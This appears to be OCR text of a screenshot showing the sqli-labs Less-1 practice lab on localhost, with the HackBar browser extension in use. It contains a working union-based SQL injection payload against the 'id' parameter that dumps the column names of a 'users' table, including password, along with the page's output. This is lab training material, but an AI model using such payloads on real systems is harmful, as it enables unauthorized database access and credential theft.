 (M) 选项卡(T) 帮助(H)
主页 kali_linux Windows 10 x64
Less-1 **Error Based- String** Microsoft Edge 的新增功能
localhost/sql/Less-1/?id=-1%27%20union%20select%201,2,group_concat(column_name)from%20information_schema.columns%20where%20table_name=%27users%27%20--+
anda
terpr
Welcome Dhakkan
Your Login name:2
Your
Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,
SQLI DUMB SERIES-
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
http://localhost/sql/Less-1/?id=-1' union select 1,2,group_concat(column_name)from information_schema.columns where table_name='users' --+
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL